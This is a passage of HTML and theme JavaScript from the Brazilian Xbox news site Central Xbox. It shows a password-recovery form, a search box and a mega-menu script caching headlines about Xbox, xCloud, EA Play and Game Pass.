                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17298";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4325";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/24\/round-2-xbox-pode-fazer-um-segundo-developer-direct-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Round 2? Xbox pode fazer um segundo Developer Direct em 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Round 2? Xbox pode fazer um segundo Developer Direct em 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Developer-Direct-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/24\/round-2-xbox-pode-fazer-um-segundo-developer-direct-em-2026\/\"  rel=\"bookmark\" title=\"Round 2? Xbox pode fazer um segundo Developer Direct em 2026\">Round 2? Xbox pode fazer um segundo Developer Direct em 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/forza-horizon-6-tera-modos-de-performance-e-qualidade-no-xbox-series-xs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Horizon 6 ter\u00e1 modos de performance e qualidade no Xbox Series X|S\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Horizon 6 ter\u00e1 modos de performance e qualidade no Xbox Series X|S\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Forza-Horizon-6-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/forza-horizon-6-tera-modos-de-performance-e-qualidade-no-xbox-series-xs\/\"  rel=\"bookmark\" title=\"Forza Horizon 6 ter\u00e1 modos de performance e qualidade no Xbox Series X|S\">Forza Horizon 6 ter\u00e1 modos de performance e qualidade no Xbox...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/playground-garante-dublagem-e-legendas-no-forza-horizon-6-em-portugues-do-brasil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playground garante dublagem e legendas no Forza Horizon 6 em portugu\u00eas do Brasil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Playground garante dublagem e legendas no Forza Horizon 6 em portugu\u00eas do Brasil\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Forza-Horizon-6-drift-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/playground-garante-dublagem-e-legendas-no-forza-horizon-6-em-portugues-do-brasil\/\"  rel=\"bookmark\" title=\"Playground garante dublagem e legendas no Forza Horizon 6 em portugu\u00eas do Brasil\">Playground garante dublagem e legendas no Forza Horizon 6 em portugu\u00eas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/remake-do-assassins-creed-black-flag-vai-sera-lancado-apenas-em-2027\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Remake do Assassin&#8217;s Creed Black Flag vai ser\u00e1 lan\u00e7ado apenas em 2027\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"assassin&#039;s creed black flag remake\" title=\"Remake do Assassin&#8217;s Creed Black Flag vai ser\u00e1 lan\u00e7ado apenas em 2027\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-30-at-16.11.35-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/remake-do-assassins-creed-black-flag-vai-sera-lancado-apenas-em-2027\/\"  rel=\"bookmark\" title=\"Remake do Assassin&#8217;s Creed Black Flag vai ser\u00e1 lan\u00e7ado apenas em 2027\">Remake do Assassin&#8217;s Creed Black Flag vai ser\u00e1 lan\u00e7ado apenas em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\">Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o aguardado recurso que permitir\u00e1 jogar qualquer jogo da sua biblioteca no xCloud chegar\u00e1 ainda em 2024!\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/xCloud-3-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\">Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\">xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/20251204_182306-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\">Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/confira-os-lancamentos-do-game-pass-para-a-ultima-semana-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os lan\u00e7amentos do Game Pass para a \u00faltima semana de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Conforme revelado, tr\u00eas novos jogos acabaram de chegar no Game Pass hoje (09 de outubro), o servi\u00e7o de jogos por assinatura do Xbox.\" title=\"Confira os lan\u00e7amentos do Game Pass para a \u00faltima semana de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/xbox-game-pass-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/confira-os-lancamentos-do-game-pass-para-a-ultima-semana-de-janeiro\/\"  rel=\"bookmark\" title=\"Confira os lan\u00e7amentos do Game Pass para a \u00faltima semana de janeiro\">Confira os lan\u00e7amentos do Game Pass para a \u00faltima semana de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/23\/xbox-adiciona-the-sims-1-e-2-ao-pc-game-pass\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox adiciona dois cl\u00e1ssicos de The Sims ao PC Game Pass\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"The Sims 1 e The Sims 2 j\u00e1 est\u00e3o dispon\u00edveis no PC Game Pass pelo EA Play, trazendo de volta dois dos maiores cl\u00e1ssicos da hist\u00f3ria dos jogos de simula\u00e7\u00e3o.\" title=\"Xbox adiciona dois cl\u00e1ssicos de The Sims ao PC Game Pass\" data-type=\"image_tag\" 